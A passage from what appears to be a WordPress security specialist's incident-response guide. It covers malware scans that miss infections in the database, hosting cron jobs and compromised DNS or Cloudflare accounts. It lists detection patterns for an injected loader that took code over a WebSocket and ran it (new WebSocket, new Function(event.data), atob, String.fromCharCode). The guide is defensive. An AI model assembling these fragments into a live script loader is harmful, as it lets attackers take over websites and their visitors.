
A hosting account may also contain server-level cron jobs configured through:
- cPanel
- Plesk
- DirectAdmin
- A managed hosting dashboard
- A user crontab
- A system administrator
A WordPress security plugin may inspect WordPress files and selected WordPress data, but that does not automatically mean it can inspect every command configured at the hosting or operating-system level.
A malicious scheduled task could repeatedly execute:
- An unfamiliar PHP file
- A shell script
- A file stored outside
public_html - A downloader or remote request
- A compromised command inside another website directory
The investigation should include both WordPress scheduled events and hosting-level cron jobs.
What to Check in the Hosting Environment
WordPress scheduled events
Where WP-CLI is available, scheduled events can be listed with:
wp cron event listReview:
- Unknown hook names
- Events running unusually frequently
- Hooks belonging to plugins that have already been removed
- Events connected to unfamiliar callbacks
- Events that reappear after being deleted
An unknown hook is not automatically malware. It must be traced to the code that registered or executes it.
Hosting cron jobs
Inside the hosting panel, inspect every scheduled task for:
- Unrecognized paths
- PHP files inside temporary or hidden directories
- Commands running every minute
- Encoded command strings
- Remote URLs
- Scripts outside the expected website directory
- Commands belonging to removed plugins or abandoned websites
Running processes
Where the hosting environment allows process inspection, review:
- Repeated PHP processes
- Commands running from unusual directories
- Long-running processes that should not exist
- Processes owned by the website account
- Processes that restart immediately after termination

Other websites under the same hosting account
A cleaned WordPress installation can be reinfected by:
- An old staging website
- An abandoned subdomain
- Another hacked WordPress installation
- A forgotten backup exposed publicly
- A malicious file inside a shared parent directory
- A compromised deployment or synchronization process
Do not stop after scanning only the primary domain.
Why Reinstalling WordPress May Not Solve the Problem
Reinstalling WordPress replaces core files.
It does not automatically remove:
- Hosting cron jobs
- User-level processes
- Other infected websites
- Files above the WordPress root
- Compromised deployment scripts
- Database records
- DNS changes
- Cloudflare redirect rules
- Stolen credentials
A reinstall may be part of a cleanup, but it is not a complete incident investigation.
For more examples, read my guide to WordPress cron job malware and reinfection mechanisms.
Layer 3: DNS, Cloudflare and Traffic-Control Compromise
A website can redirect visitors even when the WordPress files and database are completely clean.
This can happen when attackers compromise the layer that controls where the domain sends traffic.
I have investigated multiple cases where attackers gained access to Cloudflare and changed:
- DNS A records
- Other DNS records
- Redirect rules
- Account-level settings
- Cloudflare Workers or routes
Cloudflare can apply redirects at the edge before the request reaches the hosting server.
Compromised DNS Records

An A record tells the browser which IPv4 address should receive traffic for a hostname.
If an attacker changes the record from the legitimate server IP to an attacker-controlled IP, visitors may see:
- A fake copy of the website
- A parking page
- Gambling or spam content
- A phishing page
- A redirect chain
- An unrelated server error
The legitimate WordPress installation may remain untouched.
From the site owner’s perspective, the website appears hacked. However, scanning the original server returns clean because visitors are being sent somewhere else.
Cloudflare Redirect Rules
A malicious redirect may also be configured directly inside Cloudflare.
A Cloudflare redirect can forward matching visitors to another destination before the origin WordPress website processes the request.
Check:
- Single Redirects
- Bulk Redirects
- Redirect Rules
- Legacy Page Rules
- Workers and routes
- Configuration Rules
- Origin Rules
- Account-level products affecting several domains
A malicious rule may target:
- The entire domain
- Only the homepage
- Mobile visitors
- Specific countries
- Visitors arriving from search engines
- Particular URL paths
Cloudflare Audit Logs
Cloudflare audit logs can help establish:
- What configuration was changed
- When the change occurred
- Which account or credential performed the action
- Which domain, DNS record or rule was affected
Review audit activity for:
- DNS record creation, deletion and modification
- Redirect-rule changes
- Worker deployments
- New account members
- Permission changes
- API-token activity
- Security-setting changes
- Unrecognized login activity
What to Do After a Cloudflare or DNS Compromise
Removing the bad record or rule is not enough because the attacker may still have access.
The recovery process should include:
- Change the Cloudflare account password.
- Enable strong two-factor authentication.
- Review every account member.
- Remove unknown users.
- Review and revoke unnecessary API tokens.
- Check registrar access and nameserver settings.
- Review every DNS record.
- Review Redirect Rules, Workers and routes.
- Review account-level and zone-level audit logs.
- Confirm the correct origin IP address.
- Rotate hosting credentials where exposure is possible.
- Check whether the same account controls other domains.
- Monitor for further unauthorized changes.
Read my case study about investigating a DNS hijack through a compromised Cloudflare account.
How to Determine Which Layer Is Causing the Problem
Instead of repeatedly running the same scan, trace the request in order.
Step 1: Confirm and Document the Symptom
Record:
- What visitors see
- When it happens
- Which URLs are affected
- Whether mobile, desktop or both are affected
- Whether it occurs only from search results
- Whether it happens before or after the page loads
- Whether it happens after a click
- Whether it occurs on every visit
Capture screenshots or a screen recording before making changes.
Step 2: Confirm the Actual DNS Destination
Check that the domain resolves to the expected server.
Compare:
- Current A and AAAA records
- The known origin IP
- Registrar nameservers
- Cloudflare DNS records
- Recent audit-log changes
If DNS points somewhere unexpected, investigate that before scanning WordPress again.
Step 3: Inspect the HTTP Behaviour
Determine whether the browser receives:
- A server-side
301,302,307or308 - A normal
200page followed by JavaScript behaviour - A response from an unexpected server
- An edge-generated redirect
- A WebSocket or unfamiliar external-script request
This helps separate:
- DNS or CDN behaviour
- Server-level redirects
- WordPress or PHP redirects
- Browser-side JavaScript
Step 4: Inspect the Rendered Page Source
Search for suspicious patterns such as:
new WebSocket
new Function
eval(
String.fromCharCode
atob(
document.location
window.location
location.href
<script
Also look for HTML comments identifying:
- Elementor Custom Code
- Tag managers
- Header and footer injection plugins
- Code-snippet plugins
- Theme settings
- Analytics integrations
In this incident, the comment identifying Elementor Custom-Code #12434 connected the browser output to a specific WordPress record.
Step 5: Search the WordPress Database
Search for:
- The malicious domain
- A distinctive code fragment
- The encoded numeric array
new WebSocketnew Function- Suspicious script tags
- Recently created Elementor snippets
- Unfamiliar plugin settings
For this incident, searching only for the decoded domain might not have found the row because the address was stored as XOR-encoded numbers.
Behavioural fragments were more useful:
new WebSocket
String.fromCharCode
encodeURIComponent(location.href)
new Function(event.data)
Step 6: Inspect WordPress and Hosting Persistence
Check:
- Administrator users
- Must-use plugins
- Active plugins
- Theme files
- WordPress scheduled events
- Hosting cron jobs
- Running processes
- Parent directories
- Other sites under the hosting account
- Recently modified files
Step 7: Review External Control Accounts
Check:
- Cloudflare
- The domain registrar
- The hosting provider
- The CDN
- Deployment platforms
- Git repositories
- SFTP accounts
- Control-panel users
- API credentials
A WordPress cleanup is incomplete if the attacker still controls one of these accounts.
Common Mistakes That Leave the Website Compromised
Trusting a Single Clean Scan
A clean scan means the scanner did not report a known problem in the areas it inspected.
It does not guarantee that:
- The database is clean
- DNS is correct
- Cloudflare is secure
- Cron jobs are legitimate
- No external loader exists
- The attacker has lost access
Use the scan as one source of evidence, not the final verdict.
Replacing WordPress Core and Stopping
Replacing WordPress core files is useful for restoring verified core files.
It does not remove a malicious database record, Cloudflare rule, hosting cron job or compromised administrator account.
Deleting the Visible Payload Without Finding the Entry Point
Deleting the Elementor Custom Code record stopped the visible loader from appearing.
However, the investigation still needed to determine:
- Who had permission to create it
- Whether an administrator account was compromised
- Whether a vulnerable plugin allowed the change
- Whether another backdoor remained
- Whether credentials had been stolen
Removing malware and securing the original entry point are separate parts of the cleanup.
Blaming the Plugin That Stored the Code
The malware was loaded through Elementor Custom Code, but this evidence alone does not prove that an Elementor vulnerability caused the compromise.
A legitimate administrative feature can be abused after an attacker gains sufficient access.
The accurate conclusion is:
An unauthorized actor used Elementor Custom Code to store and publish the malicious script.
The original entry point must be established separately.
Clearing Cache and Assuming the Infection Is Gone
Caching may temporarily continue showing code that has already been removed, but clearing cache does not remove an active infection.
After removal, clear:
- Elementor-generated files and cache
- WordPress cache
- Server cache
- Object cache
- CDN cache
- Browser cache
Then verify that the underlying source of the malware is actually gone.
How to Verify That the Website Is Really Clean
Verification should cover every affected layer.
WordPress and Database Verification
- The unauthorized snippet has been removed
- Matching database searches return no malicious entries
- No unexpected administrator accounts remain
- Files remain unchanged over time
- Suspicious cron events do not return
Browser Verification
Test the website while:
- Logged out of WordPress
- Using a private or incognito window
- Using both mobile and desktop devices
- Using more than one network
- Visiting directly and from a search result
- Opening several different pages
Inspect the browser Network panel for:
- Unexpected redirects
- External scripts
- WebSocket connections
- Requests to unfamiliar domains
For the Elementor case, filtering network requests by WS helped confirm that the suspicious WebSocket connection no longer occurred.
Hosting Verification
- No unauthorized cron jobs remain
- No suspicious processes are running
- Deleted files do not regenerate
- Other websites under the account are clean
- Access and error logs show no continued exploitation
DNS and Cloudflare Verification
- A, AAAA and CNAME records are correct
- Nameservers are correct
- Redirect Rules are expected
- No unknown Workers or routes exist
- Account members and API tokens are legitimate
- Audit logs show no further unauthorized changes
Continue monitoring the website after cleanup rather than relying on one immediate test.
Final Takeaway
A WordPress malware scanner is an important diagnostic tool, but a website is more than its WordPress files.
When visitors still report redirects, pop-ups or unfamiliar content after a clean scan, investigate three separate layers:
- The WordPress database, where plugins and page builders can store executable content
- The hosting environment, where cron jobs, processes and other compromised websites can maintain persistence
- DNS and traffic-control accounts, where attackers can redirect visitors before WordPress loads
In the real case documented here, the visible loader was stored in the database under Elementor’s _elementor_code metadata and published inside the <head> of every page.
It decoded an external WebSocket address and executed JavaScript received from the remote server.
A normal WordPress file replacement would not have removed that record.
The correct approach is not to abandon malware scanners. It is to combine automated scanning with manual investigation, database review, hosting analysis, logs and external-account verification.
Frequently Asked Questions
Can a WordPress website still be hacked if the malware scan says clean?
Yes. A scanner reports what it detected in the areas it inspected. The malicious behaviour may originate from the database, hosting cron jobs, running processes, another website, DNS or a CDN account.
Can malware be stored in the WordPress database?
Yes. Attackers can inject scripts, links, settings and payloads into options, posts, post metadata, widgets and plugin-specific database fields.
Why did replacing the theme not remove the malware?
In this case, the script was not stored in the theme. Elementor retrieved it from a database-backed Custom Code record and printed it into the page head.
Is Elementor Custom Code dangerous?
Elementor Custom Code is a legitimate administrative feature. It becomes dangerous when an unauthorized person gains permission to add or modify global JavaScript.
Does this prove that Elementor was the original vulnerability?
No. The evidence proves that Elementor Custom Code was used to deliver the payload. It does not prove how the attacker originally gained access.
Can a cron job reinstall WordPress malware?
A malicious or compromised scheduled task can repeatedly execute a script and recreate deleted files or database content. Both WordPress scheduled events and hosting-level cron jobs should be reviewed.
Can DNS cause a website to redirect even when WordPress is clean?
Yes. If DNS points the domain to another server, visitors may never reach the legitimate WordPress installation. Cloudflare Redirect Rules and Workers can also alter traffic before it reaches the origin.
What should I do after removing the visible malware?
Investigate the entry point, rotate credentials, remove unauthorized access, inspect scheduled tasks, check other websites under the account, review DNS and CDN settings, clear caches and monitor for reinfection.
Scanner Says Clean but Your Website Still Appears Hacked?
Automated scans are useful, but some compromises require a manual investigation across WordPress files, the database, hosting processes, DNS and Cloudflare.
I manually investigate hacked WordPress websites for hidden malware, database injections, redirects, backdoors and reinfection mechanisms.
About the author
MD Pabel
Independent WordPress security specialist with first-hand experience across more than 4,500 hacked-site cleanups since 2018.
Experience and methodologyCommunity
Comments
Loading comments...
Join the discussion
Leave a comment
Your email address will not be published. Comments may be held for review before they appear.